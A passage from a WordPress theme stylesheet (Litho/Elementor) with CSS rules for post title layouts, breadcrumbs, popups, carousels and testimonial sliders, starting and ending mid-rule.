.post-layout-style-2 .litho-single-post-categories ul li a,
.post-layout-style-2 .litho-single-post-date {
	color: #c3964e;
	text-transform: uppercase;
	font-weight: 400;
}

.post-layout-style-2 .litho-single-post-categories ul li a:hover {
	color: #232323;
}

.post-layout-style-2 .litho-single-post-categories {
	margin-right: 22px;
	position: relative
}

.post-layout-style-2 .litho-single-post-categories:after {
	content: ".";
	font-size: 38px;
	color: #c3964e;
	position: absolute;
	top: -11px;
	right: -18px;
}

.post-layout-style-2 .litho-main-title {
	font-size: 2.85rem;
	line-height: 3.4rem;
	font-weight: 500;
	margin: 25px 0 35px 0;
	color: #232323;
	letter-spacing: -1px;
}

.post-layout-style-2 .litho-single-post-author img {
	border-radius: 100%;
	margin-right: 12px;
	width: 35px;
	vertical-align: middle;
}

.post-layout-style-2 .litho-single-post-author,
.post-layout-style-2 .litho-single-post-author a {
	text-transform: uppercase;
	font-weight: 400;
}

.post-layout-style-2 .litho-single-post-author a:hover {
	color: #c3964e;
}

.post-layout-style-2 .litho-main-title-breadcrumb {
	margin-bottom: 10px;
}

.post-layout-style-2 .litho-main-title-breadcrumb li,
.post-layout-style-2 .litho-main-title-breadcrumb li a {
	font-size: 15px;
	line-height: 30px;
}

.post-layout-style-2 .litho-main-title-breadcrumb>li:after {
	padding: 0 12px 0 13px;
}

.post-layout-style-2~div {
	padding-top: 130px;
	padding-bottom: 130px
}

.single-post.elementor-page .post-layout-style-2~div {
	padding-top: 0;
	padding-bottom: 0;
}

.post-layout-style-2 .litho-single-post-author {
	display: block;
	clear: both;
}


/* post page - title style 3 */

.post-layout-style-3 {
	padding-left: 11%;
	padding-right: 11%;
	padding-top: 130px;
	background-color: #f7f7f7;
	overflow: visible;
}

.post-layout-style-3 .overlap-text {
	position: absolute;
	right: 0;
	bottom: -110px;
	font-size: 300px;
	line-height: 300px;
	letter-spacing: -10px;
	overflow: hidden;
	white-space: nowrap;
	padding-left: 9rem;
	font-weight: 600;
	color: #fff;
	width: 50%;
}

.single-post .post-layout-style-3 .blog-image {
	border-radius: 8px;
	margin-bottom: -215px;
}

.single-post .post-layout-style-3 .blog-image img {
	border-radius: 8px;
}

.post-layout-style-3 .order-2 {
	padding-left: 10rem;
	padding-bottom: 60px;
	z-index: 1;
}

.post-layout-style-3 .order-1 {
	padding: 0;
}

.post-layout-style-3 .litho-single-post-categories ul {
	margin-bottom: 30px;
	padding: 0;
	list-style: none;
	float: left;
	width: 100%;
}

.post-layout-style-3 .litho-single-post-categories ul li {
	float: left;
	margin-right: 32px;
	color: #0038e3;
	position: relative;
}

.post-layout-style-3 .litho-single-post-categories ul li:after {
	content: ".";
	font-size: 38px;
	position: absolute;
	top: -11px;
	right: -20px;
}

.post-layout-style-3 .litho-single-post-categories ul li:last-child {
	margin-right: 0;
}

.post-layout-style-3 .litho-single-post-categories ul li:last-child:after {
	display: none
}

.post-layout-style-3 .litho-single-post-categories ul li a {
	color: #0038e3;
	font-weight: 500;
	text-transform: uppercase;
}

.post-layout-style-3 .litho-main-title {
	letter-spacing: -1px;
	font-size: 3.4rem;
	line-height: 3.9rem;
	margin-bottom: 25px;
}

.post-layout-style-3 .litho-single-post-author {
	margin-top: 15px;
	margin-bottom: 15px;
	font-weight: 400;
}

.post-layout-style-3 .litho-single-post-author a {
	font-weight: 400;
}

.post-layout-style-3 .litho-main-title-breadcrumb {
	margin-top: 15px;
}

.post-layout-style-3 .litho-main-title-breadcrumb li,
.post-layout-style-3 .litho-main-title-breadcrumb li a {
	font-size: 15px;
	line-height: 30px;
}

.post-layout-style-3 .litho-main-title-breadcrumb>li:after {
	padding: 0 12px 0 13px;
}

.post-layout-style-3~div {
	padding-top: 15rem;
	padding-bottom: 130px
}

.single-post.elementor-page .post-layout-style-3~div {
	padding-top: 0;
	padding-bottom: 0;
}


/* post page - title style 4 */

.post-layout-style-4 {
	background-repeat: repeat !important;
	background-size: auto !important;
	height: 606px;
	padding: 50px 0 130px 0;
}

.post-layout-style-4 .justify-content-center {
	padding-top: 6rem;
}

.post-layout-style-4 .litho-single-post-categories {
	margin-bottom: 22px;
	text-transform: uppercase;
}

.post-layout-style-4 .litho-single-post-categories ul,
.post-layout-style-4 .litho-single-post-categories>span,
.post-layout-style-4 .litho-single-post-categories .post-date,
.litho-single-post-categories a {
	font-weight: 400;
	display: inline-block;
	color: #fff;
}

.post-layout-style-4 .litho-single-post-categories>span {
	color: rgba(255, 255, 255, .5);
}

.post-layout-style-4 .litho-single-post-categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.post-layout-style-4 .litho-main-title {
	font-size: 3.4rem;
	line-height: 3.9rem;
	font-weight: 500;
	margin: 0;
	color: #fff;
}

.post-layout-style-4 .separator-line {
	height: 1px;
}

.post-layout-style-4 .litho-single-post-author,
.post-layout-style-4 .litho-single-post-author a {
	color: #fff;
	font-weight: 500;
}

.post-layout-style-4 .litho-main-title-breadcrumb {
	margin-top: 10px;
}

.post-layout-style-4 .litho-main-title-breadcrumb li,
.post-layout-style-4 .litho-main-title-breadcrumb li a {
	font-size: 15px;
	line-height: 30px;
	color: #fff;
	text-transform: uppercase;
}

.post-layout-style-4 .litho-main-title-breadcrumb>li:after {
	padding: 0 12px 0 13px;
	color: rgba(255, 255, 255, 0.7);
}

.post-layout-style-4~div {
	padding-top: 130px;
	padding-bottom: 130px
}

.single-post.elementor-page .post-layout-style-4~div {
	padding-top: 0;
	padding-bottom: 0;
}


/* post page - title style 5 */

.post-layout-style-5 {
	padding: 130px 0;
}

.post-layout-style-5 .litho-main-title {
	font-size: 3.9rem;
	line-height: 4rem;
	font-weight: 500;
	margin: 0 0 5.5rem 0;
	color: #fff;
	width: 85%;
}

.post-layout-style-5 .litho-single-post-author,
.post-layout-style-5 .litho-single-post-date,
.post-layout-style-5 .litho-single-post-categories {
	display: inline-block;
	margin-right: 50px;
}

.post-layout-style-5 .author-label,
.post-layout-style-5 .post-date-label,
.post-layout-style-5 .categories-label {
	display: block;
	color: rgba(255, 255, 255, .5);
}

.post-layout-style-5 .author-url,
.post-layout-style-5 .author-url a,
.post-layout-style-5 .post-date,
.post-layout-style-5 .litho-single-post-categories a {
	font-weight: 400;
	color: #fff;
}

.post-layout-style-5 .litho-single-post-categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.post-layout-style-5 .litho-main-title-breadcrumb {
	margin-top: 20px;
}

.post-layout-style-5 .litho-main-title-breadcrumb li,
.post-layout-style-5 .litho-main-title-breadcrumb li a {
	font-size: 15px;
	line-height: 30px;
}

.post-layout-style-5 .litho-main-title-breadcrumb>li:after {
	padding: 0 12px 0 13px;
}

.post-layout-style-5 .litho-layout-overlay {
	background-color: #232323;
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 0.6;
	top: 0;
	left: 0;
}

.post-layout-style-5~div {
	padding-top: 130px;
	padding-bottom: 130px
}

.single-post.elementor-page .post-layout-style-5~div {
	padding-top: 0;
	padding-bottom: 0;
}


/* breadcrumb */

.litho-main-title-breadcrumb {
	padding: 0;
	margin: 0;
	line-height: normal;
}

.litho-main-title-breadcrumb li {
	display: inline-block;
}

.litho-main-title-breadcrumb>li:after {
	content: "\f111";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding: 0 10px 0 11px;
	display: inline-block;
	vertical-align: middle;
	font-size: 4px;
	opacity: .6;
	position: relative;
}

.litho-main-title-breadcrumb>li:last-child:after {
	display: none;
}

.litho-main-title-breadcrumb li,
.litho-main-title-breadcrumb li a {
	font-size: 13px;
	line-height: 22px;
}

.main-breadcrumb-section {
	border-bottom: 1px solid #ededed;
	padding-top: 14px;
	padding-bottom: 14px;
}

.parallax-background .litho-main-title-breadcrumb li,
.parallax-background .litho-main-title-breadcrumb li a,
.background-video .litho-main-title-breadcrumb li,
.background-video .litho-main-title-breadcrumb li a,
.gallery-background .litho-main-title-breadcrumb li,
.gallery-background .litho-main-title-breadcrumb li a,
.image-after-breadcrumbs .litho-main-title-breadcrumb li,
.image-after-breadcrumbs .litho-main-title-breadcrumb li a,
.big-typography .litho-main-title-breadcrumb li,
.big-typography .litho-main-title-breadcrumb li a {
	color: #b7b7b7;
}

.parallax-background .litho-main-title-breadcrumb li a:hover,
.background-video .litho-main-title-breadcrumb li a:hover,
.gallery-background .litho-main-title-breadcrumb li a:hover,
.image-after-breadcrumbs .litho-main-title-breadcrumb li a:hover,
.big-typography .litho-main-title-breadcrumb li a:hover {
	color: #fff;
}


/* =================================== 
    12. Popup
====================================== */

.dialog-widget.elementor-lightbox .elementor-swiper-button-next,
.dialog-widget.elementor-lightbox .elementor-swiper-button-prev {
	opacity: 1;
	width: 90px;
	background-color: transparent !important;
}

.elementor-lightbox .dialog-lightbox-close-button {
	z-index: 9999;
	text-align: center;
	right: 30px;
	top: 30px;
	color: #fff;
	width: 44px;
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	margin: 0;
	padding: 0;
	outline: none;
}

.elementor-lightbox .dialog-lightbox-close-button:hover {
	color: #fff;
}

.dialog-widget-content {
	position: relative;
}

.elementor-lightbox .dialog-widget-content {
	padding-left: 15px;
	padding-right: 15px;
}

.dialog-type-lightbox .dialog-widget-content .dialog-buttons-wrapper {
	display: none;
}

.dialog-type-lightbox .dialog-widget-content .modal-wrap .popup-title {
	display: block;
}

.elementor-open-lightbox>div {
	display: inline-block;
}

.litho-lightbox-show {
	overflow: hidden;
}

.popup-title {
	display: block;
}

.dialog-message {
	font-size: 15px;
	line-height: 30px;
}

.elementor-slideshow__footer .elementor-slideshow__title {
	font-size: 12px;
	font-weight: 400;
}

.dialog-type-lightbox {
	overflow: hidden auto;
}

.elementor-slideshow__header .elementor-slideshow__counter {
	color: #ccc;
	font-size: 12px;
	line-height: 18px;
}

.elementor-slideshow__header {
	padding: 0;
	top: 35px;
}

.modal-main-wrap {
	margin: 0 auto;
	display: -webkit-box;
	display: flex;
	height: 100%;
	-webkit-box-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	align-items: center;
	position: relative;
}

.modal-main-wrap .modal-wrap,
.modal-main-wrap .contact-form-wrap-main {
	overflow: auto;
	max-height: 100%;
}


/* newsletter popup */

.contact-form-wrap-main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.contact-form-wrap-main .newsletter-popup {
	float: left;
	width: 58%;
	padding: 6rem;
	background-color: #fff;
	text-align: left;
}

.contact-form-wrap-main .newsletter-popup input[type="text"] {
	display: none;
}

.contact-form-wrap-main .newsletter-popup-img {
	float: left;
	width: 42%;
	background-size: cover;
	background-position: center center!important;
}


/* video popup */

.modal-popup-wrap {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
	position: relative;
}

.modal-popup-wrap iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, .60);
}


/* magnific popup */

.mfp-bg,
.mfp-wrap {
	z-index: 10007;
}

.mfp-bg,
.mfp-fade.mfp-bg.mfp-ready,
.mfp-fade.mfp-bg {
	background: #232323;
	opacity: .9;
}

.mfp-arrow,
.mfp-arrow:active {
	position: absolute;
	opacity: .65;
	margin: 0;
	top: 50%;
	margin-top: -35px;
	padding: 0;
	width: 60px;
	height: 60px;
	-webkit-tap-highlight-color: transparent;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.mfp-arrow-right {
	right: 40px;
}

.mfp-arrow-left {
	left: 40px;
}

.mfp-arrow-right:before {
	border-left: none;
	content: "\e628";
	font-size: 18px;
	font-family: themify;
	color: #fff;
	line-height: 60px;
	background: #232323;
	width: 100%;
	height: 100%;
	border-radius: 100%;
	border: none;
	margin: 0;
}

.mfp-arrow-left:before {
	border-left: none;
	content: "\e629";
	font-size: 18px;
	font-family: themify;
	color: #fff;
	line-height: 60px;
	background: #232323;
	width: 100%;
	height: 100%;
	border-radius: 100%;
	border: none;
	margin: 0;
}

.mfp-arrow:after {
	display: none;
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 50px;
	bottom: 50px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, .60);
	background: #000;
}

.mfp-bottom-bar {
	margin-top: -37px;
	font-size: 12px;
}

.mfp-bottom-bar .mfp-title span {
	display: block;
}

.mfp-bottom-bar .mfp-title {
	margin-top: -2px;
}


/* promo popup */

.popup-prevent-text {
	margin-bottom: 0;
}

.litho-promo-popup-wrap {
	display: none;
}

.mfp-close,
.mfp-close:active {
	right: 30px;
	top: 30px;
	font-size: 30px;
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
}

.mfp-close-btn-in .modal-main-wrap .mfp-close {
	position: absolute;
}

.modal-main-wrap .mfp-close,
.modal-popup-main .mfp-close:active {
	right: 0;
	top: 0;
	color: #232323 !important;
	width: 44px;
	height: 44px;
	font-size: 30px;
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
}

.mfp-iframe-scaler iframe {
	box-shadow: 0 0 8px rgba(0, 0, 0, .60);
	background-color: #000;
}

img.mfp-img {
	padding: 50px 0;
}

.mfp-iframe-holder .mfp-content {
	max-width: 1020px;
}

button.mfp-close,
button.mfp-arrow {
	font-weight: 300;
}

.popup-prevent-text.subscribe-popup-prevent-text {
	color: #939393;
	font-weight: 400;
	font-size: 13px;
	line-height: 22px;
	margin-top: 25px;
}

.popup-prevent-text.subscribe-popup-prevent-text input[type=checkbox] {
	margin-right: 7px;
	top: -1px;
	vertical-align: middle;
}


/* pswp popup */

.pswp__button--arrow--left,
.pswp__button--arrow--right {
	width: 60px;
	height: 60px;
	margin-top: -30px;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before,
button.pswp__button--arrow--left::before,
button.pswp__button--arrow--right::before {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	opacity: .65;
	top: 0;
	border-left: none;
	content: "\e628";
	font-size: 18px;
	font-family: themify;
	color: #fff;
	line-height: 60px;
	background: #232323 !important;
	width: 100%;
	height: 100%;
	border-radius: 100%;
	border: none;
}

.pswp__button--arrow--left:before,
button.pswp__button--arrow--left::before {
	content: "\e629";
}

.pswp__button--arrow--left:hover:before,
.pswp__button--arrow--right:hover:before,
button.pswp__button--arrow--left:hover::before,
button.pswp__button--arrow--right:hover::before {
	opacity: 1;
}

.pswp__button--arrow--left {
	left: 40px;
}

.pswp__button--arrow--right {
	right: 40px;
}

.pswp__top-bar {
	padding: 20px;
}

.pswp__counter {
	opacity: 1;
	padding: 20px;
}

.pswp__button--arrow--right:before {
	right: 0;
}

.pswp__button--arrow--left:before {
	left: 0;
}

.pswp__button {
	opacity: 1;
}


/* =================================== 
    13. Swiper carousel
====================================== */

.swiper-container {
	width: 100%;
	height: 100%;
}

.slider-width-auto {
	width: auto;
}


/* slider button */

.elementor-swiper-button.swiper-button-disabled {
	cursor: default;
	box-shadow: none;
}

.swiper-button-next:after,
.swiper-button-prev:after {
	display: none
}

.swiper-button-next,
.swiper-button-prev {
	background-image: none;
	outline: none;
	text-align: center;
	line-height: 44px;
	background-color: #fff;
	color: #232323;
}

.swiper-button-next {
	right: 0;
}

.swiper-button-prev {
	left: 0;
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
	bottom: 0;
}

.elementor-swiper-button {
	height: 40px;
	width: 40px;
	display: block;
	background-color: #fff;
	color: #232323;
	text-align: center;
	line-height: 36px;
	margin: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	outline: none;
}

.elementor-swiper-button:hover {
	background-color: #232323;
	color: #fff;
}

.elementor-swiper-button i {
	font-size: 15px;
	line-height: normal;
	width: auto;
	height: auto;
	margin: 0 auto;
	display: inline-block;
}

.elementor-swiper-button i:before {
	position: initial;
	left: initial;
	-webkit-transform: initial;
	-ms-transform: initial;
	transform: initial;
	top: initial;
}

.elementor-swiper-button-next {
	right: 0;
}

.elementor-swiper-button-prev {
	left: 0;
}

.slider-custom-image-pagination~.elementor-swiper-button {
	top: inherit;
	bottom: 20px;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.black-cursor .swiper-slide {
	cursor: url(assets/images/icon-move-black.png), move;
}

.white-cursor .swiper-slide {
	cursor: url(assets/images/icon-move-white.png), move;
}

.swiper-container-vertical.black-cursor .swiper-slide {
	cursor: url(assets/images/vertical-icon-move-black.png), move;
}

.swiper-container-vertical.white-cursor .swiper-slide {
	cursor: url(assets/images/vertical-icon-move-white.png), move;
}

.swiper-slide a {
	display: inline-block;
}

.elementor-arrows-position-custom .swiper-container {
	position: static;
}

.elementor-shape-circle .elementor-icon {
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.elementor-view-custom .elementor-icon {
	padding: .5em;
	background-color: #818a91;
	color: #fff;
}


/* swiper pagination bullet */

.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	background-color: #000000;
	opacity: 1;
	outline: none;
}

.swiper-pagination-bullet-active {
	background-color: rgba(0, 0, 0, .40);
	opacity: 1;
}


/* vertical swiper pagination bullet */

.swiper-container-vertical>.swiper-pagination-bullets {
	right: 60px;
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 20px auto;
	display: block;
	border: 2px solid #fff;
	background-color: #fff;
	opacity: 1;
	width: 10px;
	height: 10px;
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active {
	border-color: #fff;
	background-color: transparent;
	width: 16px;
	height: 16px;
}

.elementor-pagination-position-outside .swiper-container-vertical.swiper-container {
	padding-bottom: 0;
}


/* swiper pagination number */

.swiper-number-pagination {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	z-index: 1;
	font-family: 'Poppins', sans-serif;
	color: #fff;
	font-size: 18px;
	line-height: 22px;
	left: 105px;
	bottom: 125px;
}

.swiper-number-pagination .swiper-pagination-current:after {
	content: '/';
	margin: 0 5px;
}

.swiper-pagination-medium .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
}

.swiper-pagination-medium .swiper-pagination-bullet-active {
	width: 16px;
	height: 16px;
}


/* content slider style */

.elementor-pagination-position-outside .content-carousel-wrapper {
	padding-bottom: 0;
}

.content-carousel-wrapper .content-slider {
	border-radius: 4px;
	overflow: hidden;
	border: 1px solid #e4e4e4;
}

.content-carousel-wrapper .content-slider .swiper-slide {
	height: auto;
}

.content-carousel-wrapper .content-box {
	padding: 4rem;
}

.content-carousel-wrapper .content-box .slide-title {
	color: #232323;
	margin-bottom: 15px;
}

.content-carousel-wrapper .content-box .slide-description {
	margin-bottom: 25px;
}

.elementor-widget-litho-content-slider,
.elementor-widget-litho-content-slider .elementor-widget-container {
	height: 100%;
}


/* content slider style 1 */

.elementor-arrows-position-inside .content-carousel-style-1,
.elementor-arrows-position-outside .content-carousel-style-1 {
	padding-top: 5.5rem;
}

.content-carousel-style-1 .content-box {
	background-color: #fff;
}

.content-carousel-style-1 .elementor-swiper-button {
	border-radius: 100%;
	border: 1px solid #e4e4e4;
	line-height: 38px;
	font-size: inherit;
	top: 2px;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

.content-carousel-style-1 .elementor-swiper-button:hover {
	background-color: #fff;
	color: #232323;
	box-shadow: 0 0 10px rgba(0, 0, 0, .07);
	border-color: #ffffff;
}

.content-carousel-style-1 .elementor-swiper-button.elementor-swiper-button-next {
	right: inherit;
	left: 50px;
}


/* content slider style 2 */

.content-carousel-style-2 .content-box {
	background-color: #fff;
}

.content-carousel-style-2 .elementor-icon {
	background-color: #f8f4f0;
	border-radius: 100%;
	text-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	margin: 0 auto 30px;
	width: 100px;
	height: 100px;
}

.content-carousel-style-2 .elementor-icon i {
	position: inherit;
	color: #ca943d;
	font-size: 40px;
}

.content-carousel-style-2 .content-box .slide-description:last-child {
	margin-bottom: 0;
}

.content-carousel-style-2 .row.content-slider {
	margin-left: 0;
	margin-right: 0;
	height: 100%;
}


/* content slider style 3 */

.content-carousel-style-3 .elementor-widget-litho-content-slider,
.content-carousel-style-3 .elementor-widget-container,
.content-carousel-style-3 .content-image {
	height: 100%;
}

.content-carousel-style-3 .content-box:last-of-type {
	margin-bottom: 0;
}

.content-carousel-style-3.content-carousel-wrapper .content-box {
	position: absolute;
	bottom: 0;
	left: 0;
	background-color: #fff;
}

.content-carousel-style-3~.slider-arrow-rb .elementor-swiper-button-prev {
	left: -62px;
	bottom: 63px;
	top: inherit;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

.content-carousel-style-3~.slider-arrow-rb .elementor-swiper-button-next {
	right: inherit;
	left: -62px;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	bottom: 0;
	top: inherit;
}

.content-carousel-style-3.content-carousel-wrapper .content-box img {
	margin: 0 auto;
	display: inline-block;
}


/* content slider style 4 */

.content-carousel-style-4 .content-box .slide-title {
	margin-bottom: 25px;
	font-size: 15px;
	line-height: 30px;
}

.content-carousel-style-4 .content-box .slide-subtitle {
	color: #fff;
	font-size: 1.80rem;
	line-height: 2.5rem;
	margin-bottom: 25px;
	letter-spacing: -0.5px;
}

.content-carousel-style-4 .content-box .slide-description {
	color: #fff;
	opacity: .6;
	margin-bottom: 25px;
}

.content-carousel-style-4 .elementor-swiper-button {
	border-radius: 100%;
	line-height: 35px;
	bottom: -20px;
	top: inherit;
	left: inherit;
}

.content-carousel-style-4 .elementor-swiper-button i {
	font-size: 16px;
}

.content-carousel-style-4 .swiper-wrapper {
	margin-bottom: 65px;
}

.content-carousel-style-4 .elementor-swiper-button-next {
	right: inherit;
	left: 50px;
}


/* content carousel style 5 */

.content-carousel-style-5 .content-image {
	height: 550px;
	opacity: .3;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.content-carousel-style-5 .swiper-slide-active .content-image {
	opacity: 1
}

.content-carousel-style-5 .content-box {
	padding: 5rem 5.5rem;
	background-color: #fff;
	position: absolute;
	right: 0;
	bottom: 0;
	opacity: 0;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.content-carousel-style-5 .swiper-slide-active .content-box {
	opacity: 1;
}

.content-carousel-style-5 .content-box .slider-text-wrap {
	padding: 0;
	margin: 0 0 20px 0;
}

.content-carousel-style-5 .content-box .separator {
	display: inline-block;
	height: 1px;
	width: 30px;
	background-color: #e4e4e4;
	margin: 0 13px;
}

.content-carousel-style-5 .content-box .slide-subtitle {
	display: inline-block;
	width: 70%;
	color: #ff7a56;
	line-height: normal;
}

.content-carousel-style-5 .content-box .slider-digit {
	font-size: 15px;
	color: #ff7a56;
	font-weight: 500;
}

.content-carousel-style-5 .content-box .media {
	-webkit-box-align: center!important;
	-ms-flex-align: center!important;
	align-items: center!important;
}

.content-carousel-style-5 .content-box .slide-title {
	font-size: 1.8rem;
	line-height: 32px;
	margin-bottom: 25px;
}

.content-carousel-style-5 .content-box .slide-description {
	margin-bottom: 35px;
}


/* content carousel style 6 */

.content-carousel-style-6 .swiper-slide {
	padding: 15px;
	;
}

.content-carousel-style-6 .content-slider {
	border-radius: 0;
	overflow: hidden;
	border: 0;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .08);
	box-shadow: 0 0 10px rgba(0, 0, 0, .08);
}

.content-carousel-style-6 .content-slider img {
	width: 100%;
}

.content-carousel-style-6 .content-box {
	background-color: #fff;
	padding: 3.5rem 4.5rem;
	border: 0;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	text-align: left;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	z-index: 1;
	position: relative;
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.content-carousel-style-6 .content-box-inner {
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	max-width: 100%;
	padding-left: 40px;
	border-left: 2px solid #2ed47c;
}

.content-carousel-style-6 .slide-subtitle {
	color: #232323;
	font-size: 2.85rem;
	line-height: 3.4rem;
	font-weight: 600;
	margin-right: 40px;
}

.content-carousel-style-6 .content-box .slide-description {
	margin: 0;
}

.content-carousel-style-6 .elementor-swiper-button-next {
	right: 15px;
}

.content-carousel-style-6 .elementor-swiper-button-prev {
	left: 15px;
}


/* content carousel style 7 */

.content-carousel-style-7 .swiper-slide {
	background-color: #232323;
	padding: 4.5rem;
}

.content-carousel-style-7 .content-image {
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .5;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.content-carousel-style-7 .swiper-slide-active .content-image {
	opacity: 1
}

.content-carousel-style-7 .content-box {
	padding: 4.5rem 4.5rem 4.5rem 4.5rem;
	float: right;
	background-color: #fff;
	position: relative;
	z-index: 2;
	right: 0;
	bottom: 0;
	opacity: 0;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.content-carousel-style-7 .swiper-slide-active .content-box {
	opacity: 1;
}

.content-carousel-style-7 .content-box .slider-digit {
	font-size: 2.85rem;
	line-height: 3.4rem;
	color: #fff;
	margin-top: -9.5rem;
	float: right;
	margin-right: -25px;
	width: 75px;
	text-align: center;
	background-color: #F4D956;
	font-weight: 500;
	margin-bottom: 2.5rem;
	padding: 6rem 0 15px 0;
}

.content-carousel-style-7 .content-box .slide-subtitle {
	display: block;
	clear: both;
	color: #232323;
	font-size: 2.30rem;
	line-height: 3rem;
	letter-spacing: -0.5px;
	font-weight: 400;
	margin-bottom: 25px;
}

.content-carousel-style-7 .content-box .slide-title {
	margin-bottom: 0;
	display: block;
	clear: both;
	font-size: 2.30rem;
	line-height: 3rem;
}

.content-carousel-style-7 .content-box .slide-description {
	display: block;
	clear: both;
}

.content-carousel-style-7 .slide-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.content-carousel-style-7 .content-box .elementor-button-link {
	vertical-align: middle;
}

.content-carousel-style-7 .elementor-button .elementor-button-content-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.content-carousel-style-7 .elementor-button .elementor-button-icon {
	position: relative;
	top: 2px;
}


/* testimonial slider style 1 */

.testimonials-carousel-wrap,
.feature-box-carousel-content-box {
	min-width: 1170px;
	margin-left: 33%;
}

.testimonial-carousel-style-1 .testimonials-wrapper,
.testimonial-carousel-style-4 .testimonials-wrapper,
.testimonial-carousel-style-6 .testimonials-wrapper,
.testimonials-style-3 {
	padding: 3rem 3.5rem;
	border-radius: 6px;
	border: 1px solid #e4e4e4;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	text-align: left;
	z-index: 1;
	position: relative;
	transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
}

.testimonials-style-3 .testimonials-image-box,
.testimonial-carousel-style-6 .testimonials-image-box {
	margin-right: 20px;
}

.testimonial-carousel-style-1 .testimonials-image-box img,
.testimonials-style-3 .testimonials-image-box img,
.testimonial-carousel-style-4 .testimonials-image-box img,
.testimonial-carousel-style-6 .testimonials-image-box img {
	width: 65px;
	border-radius: 50%
}

.testimonial-carousel-style-1 .testimonials-content-wrap,
.testimonials-style-3 .testimonials-content-wrap,
.testimonial-carousel-style-4 .testimonials-content-wrap,
.testimonial-carousel-style-6 .testimonials-content-wrap {
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	max-width: 100%;
}

.testimonial-carousel-style-1 .testimonial-content,
.testimonials-style-3 .testimonial-content,
.testimonial-carousel-style-4 .testimonial-content,
.testimonial-carousel-style-6 .testimonial-content {
	margin-top: 25px;
	width: 100%;
}

.testimonial-carousel-style-1 .testimonials-rounded-icon,
.testimonials-style-3 .testimonials-rounded-icon,
.testimonial-carousel-style-4 .testimonials-rounded-icon,
.testimonial-carousel-style-6 .testimonials-rounded-icon {
	margin-bottom: 10px;
	line-height: normal;
}

.testimonial-carousel-style-1 .testimonials-rounded-icon i,
.testimonials-style-3 .testimonials-rounded-icon i,
.testimonial-carousel-style-4 .testimonials-rounded-icon i,
